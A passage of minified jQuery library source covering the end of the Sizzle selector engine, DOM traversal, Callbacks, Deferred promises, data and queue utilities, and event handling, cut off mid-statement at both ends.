r.filter)!(i=V[a].exec(s))||l[a]&&!(i=l[a](i))||(n=i.shift(),o.push({value:n,type:a,matches:i}),s=s.slice(n.length));if(!n)break}return t?s.length:s?oe.error(e):k(e,u).slice(0)};function ve(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function me(e,t,n){var r=t.dir,i=t.next,o=i||r,a=n&&"parentNode"===o,s=C++;return t.first?function(t,n,i){while(t=t[r])if(1===t.nodeType||a)return e(t,n,i);return!1}:function(t,n,u){var l,c,f,p=[T,s];if(u){while(t=t[r])if((1===t.nodeType||a)&&e(t,n,u))return!0}else while(t=t[r])if(1===t.nodeType||a)if(f=t[b]||(t[b]={}),c=f[t.uniqueID]||(f[t.uniqueID]={}),i&&i===t.nodeName.toLowerCase())t=t[r]||t;else{if((l=c[o])&&l[0]===T&&l[1]===s)return p[2]=l[2];if(c[o]=p,p[2]=e(t,n,u))return!0}return!1}}function xe(e){return e.length>1?function(t,n,r){var i=e.length;while(i--)if(!e[i](t,n,r))return!1;return!0}:e[0]}function be(e,t,n){for(var r=0,i=t.length;r<i;r++)oe(e,t[r],n);return n}function we(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function Te(e,t,n,r,i,o){return r&&!r[b]&&(r=Te(r)),i&&!i[b]&&(i=Te(i,o)),se(function(o,a,s,u){var l,c,f,p=[],d=[],h=a.length,g=o||be(t||"*",s.nodeType?[s]:s,[]),y=!e||!o&&t?g:we(g,p,e,s,u),v=n?i||(o?e:h||r)?[]:a:y;if(n&&n(y,v,s,u),r){l=we(v,d),r(l,[],s,u),c=l.length;while(c--)(f=l[c])&&(v[d[c]]=!(y[d[c]]=f))}if(o){if(i||e){if(i){l=[],c=v.length;while(c--)(f=v[c])&&l.push(y[c]=f);i(null,v=[],l,u)}c=v.length;while(c--)(f=v[c])&&(l=i?O(o,f):p[c])>-1&&(o[l]=!(a[l]=f))}}else v=we(v===a?v.splice(h,v.length):v),i?i(null,a,v,u):L.apply(a,v)})}function Ce(e){for(var t,n,i,o=e.length,a=r.relative[e[0].type],s=a||r.relative[" "],u=a?1:0,c=me(function(e){return e===t},s,!0),f=me(function(e){return O(t,e)>-1},s,!0),p=[function(e,n,r){var i=!a&&(r||n!==l)||((t=n).nodeType?c(e,n,r):f(e,n,r));return t=null,i}];u<o;u++)if(n=r.relative[e[u].type])p=[me(xe(p),n)];else{if((n=r.filter[e[u].type].apply(null,e[u].matches))[b]){for(i=++u;i<o;i++)if(r.relative[e[i].type])break;return Te(u>1&&xe(p),u>1&&ve(e.slice(0,u-1).concat({value:" "===e[u-2].type?"*":""})).replace(B,"$1"),n,u<i&&Ce(e.slice(u,i)),i<o&&Ce(e=e.slice(i)),i<o&&ve(e))}p.push(n)}return xe(p)}function Ee(e,t){var n=t.length>0,i=e.length>0,o=function(o,a,s,u,c){var f,h,y,v=0,m="0",x=o&&[],b=[],w=l,C=o||i&&r.find.TAG("*",c),E=T+=null==w?1:Math.random()||.1,k=C.length;for(c&&(l=a===d||a||c);m!==k&&null!=(f=C[m]);m++){if(i&&f){h=0,a||f.ownerDocument===d||(p(f),s=!g);while(y=e[h++])if(y(f,a||d,s)){u.push(f);break}c&&(T=E)}n&&((f=!y&&f)&&v--,o&&x.push(f))}if(v+=m,n&&m!==v){h=0;while(y=t[h++])y(x,b,a,s);if(o){if(v>0)while(m--)x[m]||b[m]||(b[m]=j.call(u));b=we(b)}L.apply(u,b),c&&!o&&b.length>0&&v+t.length>1&&oe.uniqueSort(u)}return c&&(T=E,l=w),x};return n?se(o):o}return s=oe.compile=function(e,t){var n,r=[],i=[],o=S[e+" "];if(!o){t||(t=a(e)),n=t.length;while(n--)(o=Ce(t[n]))[b]?r.push(o):i.push(o);(o=S(e,Ee(i,r))).selector=e}return o},u=oe.select=function(e,t,n,i){var o,u,l,c,f,p="function"==typeof e&&e,d=!i&&a(e=p.selector||e);if(n=n||[],1===d.length){if((u=d[0]=d[0].slice(0)).length>2&&"ID"===(l=u[0]).type&&9===t.nodeType&&g&&r.relative[u[1].type]){if(!(t=(r.find.ID(l.matches[0].replace(Z,ee),t)||[])[0]))return n;p&&(t=t.parentNode),e=e.slice(u.shift().value.length)}o=V.needsContext.test(e)?0:u.length;while(o--){if(l=u[o],r.relative[c=l.type])break;if((f=r.find[c])&&(i=f(l.matches[0].replace(Z,ee),K.test(u[0].type)&&ge(t.parentNode)||t))){if(u.splice(o,1),!(e=i.length&&ve(u)))return L.apply(n,i),n;break}}}return(p||s(e,d))(i,t,!g,n,!t||K.test(e)&&ge(t.parentNode)||t),n},n.sortStable=b.split("").sort(D).join("")===b,n.detectDuplicates=!!f,p(),n.sortDetached=ue(function(e){return 1&e.compareDocumentPosition(d.createElement("fieldset"))}),ue(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||le("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),n.attributes&&ue(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||le("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),ue(function(e){return null==e.getAttribute("disabled")})||le(P,function(e,t,n){var r;if(!n)return!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null}),oe}(e);w.find=E,w.expr=E.selectors,w.expr[":"]=w.expr.pseudos,w.uniqueSort=w.unique=E.uniqueSort,w.text=E.getText,w.isXMLDoc=E.isXML,w.contains=E.contains,w.escapeSelector=E.escape;var k=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&w(e).is(n))break;r.push(e)}return r},S=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},D=w.expr.match.needsContext;function N(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var A=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function j(e,t,n){return g(t)?w.grep(e,function(e,r){return!!t.call(e,r,e)!==n}):t.nodeType?w.grep(e,function(e){return e===t!==n}):"string"!=typeof t?w.grep(e,function(e){return u.call(t,e)>-1!==n}):w.filter(t,e,n)}w.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?w.find.matchesSelector(r,e)?[r]:[]:w.find.matches(e,w.grep(t,function(e){return 1===e.nodeType}))},w.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(w(e).filter(function(){for(t=0;t<r;t++)if(w.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)w.find(e,i[t],n);return r>1?w.uniqueSort(n):n},filter:function(e){return this.pushStack(j(this,e||[],!1))},not:function(e){return this.pushStack(j(this,e||[],!0))},is:function(e){return!!j(this,"string"==typeof e&&D.test(e)?w(e):e||[],!1).length}});var q,L=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(w.fn.init=function(e,t,n){var i,o;if(!e)return this;if(n=n||q,"string"==typeof e){if(!(i="<"===e[0]&&">"===e[e.length-1]&&e.length>=3?[null,e,null]:L.exec(e))||!i[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(i[1]){if(t=t instanceof w?t[0]:t,w.merge(this,w.parseHTML(i[1],t&&t.nodeType?t.ownerDocument||t:r,!0)),A.test(i[1])&&w.isPlainObject(t))for(i in t)g(this[i])?this[i](t[i]):this.attr(i,t[i]);return this}return(o=r.getElementById(i[2]))&&(this[0]=o,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):g(e)?void 0!==n.ready?n.ready(e):e(w):w.makeArray(e,this)}).prototype=w.fn,q=w(r);var H=/^(?:parents|prev(?:Until|All))/,O={children:!0,contents:!0,next:!0,prev:!0};w.fn.extend({has:function(e){var t=w(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(w.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&w(e);if(!D.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?a.index(n)>-1:1===n.nodeType&&w.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(o.length>1?w.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?u.call(w(e),this[0]):u.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(w.uniqueSort(w.merge(this.get(),w(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}});function P(e,t){while((e=e[t])&&1!==e.nodeType);return e}w.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return k(e,"parentNode")},parentsUntil:function(e,t,n){return k(e,"parentNode",n)},next:function(e){return P(e,"nextSibling")},prev:function(e){return P(e,"previousSibling")},nextAll:function(e){return k(e,"nextSibling")},prevAll:function(e){return k(e,"previousSibling")},nextUntil:function(e,t,n){return k(e,"nextSibling",n)},prevUntil:function(e,t,n){return k(e,"previousSibling",n)},siblings:function(e){return S((e.parentNode||{}).firstChild,e)},children:function(e){return S(e.firstChild)},contents:function(e){return N(e,"iframe")?e.contentDocument:(N(e,"template")&&(e=e.content||e),w.merge([],e.childNodes))}},function(e,t){w.fn[e]=function(n,r){var i=w.map(this,t,n);return"Until"!==e.slice(-5)&&(r=n),r&&"string"==typeof r&&(i=w.filter(r,i)),this.length>1&&(O[e]||w.uniqueSort(i),H.test(e)&&i.reverse()),this.pushStack(i)}});var M=/[^\x20\t\r\n\f]+/g;function R(e){var t={};return w.each(e.match(M)||[],function(e,n){t[n]=!0}),t}w.Callbacks=function(e){e="string"==typeof e?R(e):w.extend({},e);var t,n,r,i,o=[],a=[],s=-1,u=function(){for(i=i||e.once,r=t=!0;a.length;s=-1){n=a.shift();while(++s<o.length)!1===o[s].apply(n[0],n[1])&&e.stopOnFalse&&(s=o.length,n=!1)}e.memory||(n=!1),t=!1,i&&(o=n?[]:"")},l={add:function(){return o&&(n&&!t&&(s=o.length-1,a.push(n)),function t(n){w.each(n,function(n,r){g(r)?e.unique&&l.has(r)||o.push(r):r&&r.length&&"string"!==x(r)&&t(r)})}(arguments),n&&!t&&u()),this},remove:function(){return w.each(arguments,function(e,t){var n;while((n=w.inArray(t,o,n))>-1)o.splice(n,1),n<=s&&s--}),this},has:function(e){return e?w.inArray(e,o)>-1:o.length>0},empty:function(){return o&&(o=[]),this},disable:function(){return i=a=[],o=n="",this},disabled:function(){return!o},lock:function(){return i=a=[],n||t||(o=n=""),this},locked:function(){return!!i},fireWith:function(e,n){return i||(n=[e,(n=n||[]).slice?n.slice():n],a.push(n),t||u()),this},fire:function(){return l.fireWith(this,arguments),this},fired:function(){return!!r}};return l};function I(e){return e}function W(e){throw e}function $(e,t,n,r){var i;try{e&&g(i=e.promise)?i.call(e).done(t).fail(n):e&&g(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}w.extend({Deferred:function(t){var n=[["notify","progress",w.Callbacks("memory"),w.Callbacks("memory"),2],["resolve","done",w.Callbacks("once memory"),w.Callbacks("once memory"),0,"resolved"],["reject","fail",w.Callbacks("once memory"),w.Callbacks("once memory"),1,"rejected"]],r="pending",i={state:function(){return r},always:function(){return o.done(arguments).fail(arguments),this},"catch":function(e){return i.then(null,e)},pipe:function(){var e=arguments;return w.Deferred(function(t){w.each(n,function(n,r){var i=g(e[r[4]])&&e[r[4]];o[r[1]](function(){var e=i&&i.apply(this,arguments);e&&g(e.promise)?e.promise().progress(t.notify).done(t.resolve).fail(t.reject):t[r[0]+"With"](this,i?[e]:arguments)})}),e=null}).promise()},then:function(t,r,i){var o=0;function a(t,n,r,i){return function(){var s=this,u=arguments,l=function(){var e,l;if(!(t<o)){if((e=r.apply(s,u))===n.promise())throw new TypeError("Thenable self-resolution");l=e&&("object"==typeof e||"function"==typeof e)&&e.then,g(l)?i?l.call(e,a(o,n,I,i),a(o,n,W,i)):(o++,l.call(e,a(o,n,I,i),a(o,n,W,i),a(o,n,I,n.notifyWith))):(r!==I&&(s=void 0,u=[e]),(i||n.resolveWith)(s,u))}},c=i?l:function(){try{l()}catch(e){w.Deferred.exceptionHook&&w.Deferred.exceptionHook(e,c.stackTrace),t+1>=o&&(r!==W&&(s=void 0,u=[e]),n.rejectWith(s,u))}};t?c():(w.Deferred.getStackHook&&(c.stackTrace=w.Deferred.getStackHook()),e.setTimeout(c))}}return w.Deferred(function(e){n[0][3].add(a(0,e,g(i)?i:I,e.notifyWith)),n[1][3].add(a(0,e,g(t)?t:I)),n[2][3].add(a(0,e,g(r)?r:W))}).promise()},promise:function(e){return null!=e?w.extend(e,i):i}},o={};return w.each(n,function(e,t){var a=t[2],s=t[5];i[t[1]]=a.add,s&&a.add(function(){r=s},n[3-e][2].disable,n[3-e][3].disable,n[0][2].lock,n[0][3].lock),a.add(t[3].fire),o[t[0]]=function(){return o[t[0]+"With"](this===o?void 0:this,arguments),this},o[t[0]+"With"]=a.fireWith}),i.promise(o),t&&t.call(o,o),o},when:function(e){var t=arguments.length,n=t,r=Array(n),i=o.call(arguments),a=w.Deferred(),s=function(e){return function(n){r[e]=this,i[e]=arguments.length>1?o.call(arguments):n,--t||a.resolveWith(r,i)}};if(t<=1&&($(e,a.done(s(n)).resolve,a.reject,!t),"pending"===a.state()||g(i[n]&&i[n].then)))return a.then();while(n--)$(i[n],s(n),a.reject);return a.promise()}});var B=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;w.Deferred.exceptionHook=function(t,n){e.console&&e.console.warn&&t&&B.test(t.name)&&e.console.warn("jQuery.Deferred exception: "+t.message,t.stack,n)},w.readyException=function(t){e.setTimeout(function(){throw t})};var F=w.Deferred();w.fn.ready=function(e){return F.then(e)["catch"](function(e){w.readyException(e)}),this},w.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--w.readyWait:w.isReady)||(w.isReady=!0,!0!==e&&--w.readyWait>0||F.resolveWith(r,[w]))}}),w.ready.then=F.then;function _(){r.removeEventListener("DOMContentLoaded",_),e.removeEventListener("load",_),w.ready()}"complete"===r.readyState||"loading"!==r.readyState&&!r.documentElement.doScroll?e.setTimeout(w.ready):(r.addEventListener("DOMContentLoaded",_),e.addEventListener("load",_));var z=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===x(n)){i=!0;for(s in n)z(e,t,s,n[s],!0,o,a)}else if(void 0!==r&&(i=!0,g(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(w(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},X=/^-ms-/,U=/-([a-z])/g;function V(e,t){return t.toUpperCase()}function G(e){return e.replace(X,"ms-").replace(U,V)}var Y=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function Q(){this.expando=w.expando+Q.uid++}Q.uid=1,Q.prototype={cache:function(e){var t=e[this.expando];return t||(t={},Y(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[G(t)]=n;else for(r in t)i[G(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][G(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(G):(t=G(t))in r?[t]:t.match(M)||[]).length;while(n--)delete r[t[n]]}(void 0===t||w.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!w.isEmptyObject(t)}};var J=new Q,K=new Q,Z=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,ee=/[A-Z]/g;function te(e){return"true"===e||"false"!==e&&("null"===e?null:e===+e+""?+e:Z.test(e)?JSON.parse(e):e)}function ne(e,t,n){var r;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(ee,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n=te(n)}catch(e){}K.set(e,t,n)}else n=void 0;return n}w.extend({hasData:function(e){return K.hasData(e)||J.hasData(e)},data:function(e,t,n){return K.access(e,t,n)},removeData:function(e,t){K.remove(e,t)},_data:function(e,t,n){return J.access(e,t,n)},_removeData:function(e,t){J.remove(e,t)}}),w.fn.extend({data:function(e,t){var n,r,i,o=this[0],a=o&&o.attributes;if(void 0===e){if(this.length&&(i=K.get(o),1===o.nodeType&&!J.get(o,"hasDataAttrs"))){n=a.length;while(n--)a[n]&&0===(r=a[n].name).indexOf("data-")&&(r=G(r.slice(5)),ne(o,r,i[r]));J.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof e?this.each(function(){K.set(this,e)}):z(this,function(t){var n;if(o&&void 0===t){if(void 0!==(n=K.get(o,e)))return n;if(void 0!==(n=ne(o,e)))return n}else this.each(function(){K.set(this,e,t)})},null,t,arguments.length>1,null,!0)},removeData:function(e){return this.each(function(){K.remove(this,e)})}}),w.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=J.get(e,t),n&&(!r||Array.isArray(n)?r=J.access(e,t,w.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=w.queue(e,t),r=n.length,i=n.shift(),o=w._queueHooks(e,t),a=function(){w.dequeue(e,t)};"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,a,o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return J.get(e,n)||J.access(e,n,{empty:w.Callbacks("once memory").add(function(){J.remove(e,[t+"queue",n])})})}}),w.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?w.queue(this[0],e):void 0===t?this:this.each(function(){var n=w.queue(this,e,t);w._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&w.dequeue(this,e)})},dequeue:function(e){return this.each(function(){w.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=w.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=J.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var re=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ie=new RegExp("^(?:([+-])=|)("+re+")([a-z%]*)$","i"),oe=["Top","Right","Bottom","Left"],ae=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&w.contains(e.ownerDocument,e)&&"none"===w.css(e,"display")},se=function(e,t,n,r){var i,o,a={};for(o in t)a[o]=e.style[o],e.style[o]=t[o];i=n.apply(e,r||[]);for(o in t)e.style[o]=a[o];return i};function ue(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return w.css(e,t,"")},u=s(),l=n&&n[3]||(w.cssNumber[t]?"":"px"),c=(w.cssNumber[t]||"px"!==l&&+u)&&ie.exec(w.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)w.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,w.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var le={};function ce(e){var t,n=e.ownerDocument,r=e.nodeName,i=le[r];return i||(t=n.body.appendChild(n.createElement(r)),i=w.css(t,"display"),t.parentNode.removeChild(t),"none"===i&&(i="block"),le[r]=i,i)}function fe(e,t){for(var n,r,i=[],o=0,a=e.length;o<a;o++)(r=e[o]).style&&(n=r.style.display,t?("none"===n&&(i[o]=J.get(r,"display")||null,i[o]||(r.style.display="")),""===r.style.display&&ae(r)&&(i[o]=ce(r))):"none"!==n&&(i[o]="none",J.set(r,"display",n)));for(o=0;o<a;o++)null!=i[o]&&(e[o].style.display=i[o]);return e}w.fn.extend({show:function(){return fe(this,!0)},hide:function(){return fe(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ae(this)?w(this).show():w(this).hide()})}});var pe=/^(?:checkbox|radio)$/i,de=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,he=/^$|^module$|\/(?:java|ecma)script/i,ge={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};ge.optgroup=ge.option,ge.tbody=ge.tfoot=ge.colgroup=ge.caption=ge.thead,ge.th=ge.td;function ye(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&N(e,t)?w.merge([e],n):n}function ve(e,t){for(var n=0,r=e.length;n<r;n++)J.set(e[n],"globalEval",!t||J.get(t[n],"globalEval"))}var me=/<|&#?\w+;/;function xe(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===x(o))w.merge(p,o.nodeType?[o]:o);else if(me.test(o)){a=a||f.appendChild(t.createElement("div")),s=(de.exec(o)||["",""])[1].toLowerCase(),u=ge[s]||ge._default,a.innerHTML=u[1]+w.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;w.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&w.inArray(o,r)>-1)i&&i.push(o);else if(l=w.contains(o.ownerDocument,o),a=ye(f.appendChild(o),"script"),l&&ve(a),n){c=0;while(o=a[c++])he.test(o.type||"")&&n.push(o)}return f}!function(){var e=r.createDocumentFragment().appendChild(r.createElement("div")),t=r.createElement("input");t.setAttribute("type","radio"),t.setAttribute("checked","checked"),t.setAttribute("name","t"),e.appendChild(t),h.checkClone=e.cloneNode(!0).cloneNode(!0).lastChild.checked,e.innerHTML="<textarea>x</textarea>",h.noCloneChecked=!!e.cloneNode(!0).lastChild.defaultValue}();var be=r.documentElement,we=/^key/,Te=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,Ce=/^([^.]*)(?:\.(.+)|)/;function Ee(){return!0}function ke(){return!1}function Se(){try{return r.activeElement}catch(e){}}function De(e,t,n,r,i,o){var a,s;if("object"==typeof t){"string"!=typeof n&&(r=r||n,n=void 0);for(s in t)De(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=ke;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return w().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=w.guid++)),e.each(function(){w.event.add(this,t,i,r,n)})}w.event={global:{},add:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,y=J.get(e);if(y){n.handler&&(n=(o=n).handler,i=o.selector),i&&w.find.matchesSelector(be,i),n.guid||(n.guid=w.guid++),(u=y.events)||(u=y.events={}),(a=y.handle)||(a=y.handle=function(t){return"undefined"!=typeof w&&w.event.triggered!==t.type?w.event.dispatch.apply(e,arguments):void 0}),l=(t=(t||"").match(M)||[""]).length;while(l--)d=g=(s=Ce.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=w.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=w.event.special[d]||{},c=w.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&w.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(e,r,h,a)||e.addEventListener&&e.addEventListener(d,a)),f.add&&(f.add.call(e,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),w.event.global[d]=!0)}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,y=J.hasData(e)&&J.get(e);if(y&&(u=y.events)){l=(t=(t||"").match(M)||[""]).length;while(l--)if(s=Ce.exec(t[l])||[],d=g=s[1],h=(s[2]||"").split(".").sort(),d){f=w.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;while(o--)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,y.handle)||w.removeEvent(e,d,y.handle),delete u[d])}else for(d in u)w.event.remove(e,d+t[l],n,r,!0);w.isEmptyObject(u)&&J.remove(e,"handle events")}},dispatch:function(e){var t=w.event.fix(e),n,r,i,o,a,s,u=new Array(arguments.length),l=(J.get(this,"events")||{})[t.type]||[],c=w.event.special[t.type]||{};for(u[0]=t,n=1;n<arguments.length;n++)u[n]=arguments[n];if(t.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,t)){s=w.event.handlers.call(this,t,l),n=0;while((o=s[n++])&&!t.isPropagationStopped()){t.currentTarget=o.elem,r=0;while((a=o.handlers[r++])&&!t.isImmediatePropagationStopped())t.rnamespace&&!t.rnamespace.test(a.namespace)||(t.handleObj=a,t.data=a.data,void 0!==(i=((w.event.special[a.origType]||{}).handle||a.handler).apply(o.elem,u))&&!1===(t.result=i)&&(t.preventDefault(),t.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,t),t.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&e.button>=1))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?w(i,this).index(l)>-1:w.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(e,t){Object.defineProperty(w.Event.prototype,e,{enumerable:!0,configurable:!0,get:g(t)?function(){if(this.originalEvent)return t(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[e]},set:function(t){Object.defineProperty(this,e,{enumerable:!0,configurable:!0,writable:!0,value:t})}})},fix:function(e){return e[w.expando]?e:new w.Event(e)},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==Se()&&this.focus)return this.focus(),!1},delegateType:"focusin"},blur:{trigger:function(){if(this===Se()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&N(this,"input"))return this.click(),!1},_default:function(e){return N(e.target,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},w.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},w.Event=function(e,t){if(!(this instanceof w.Event))return new w.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Ee:ke,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&w.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[w.expando]=!0},w.Event.prototype={constructor:w.Event,isDefaultPrevented:ke,isPropagationStopped:ke,isImmediatePropagationStopped:ke,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Ee,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Ee,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Ee,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},w.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(e){var t=e.button;return null==e.which&&we.test(e.type)?null!=e.charCode?e.charCode:e.keyCode:!e.which&&void 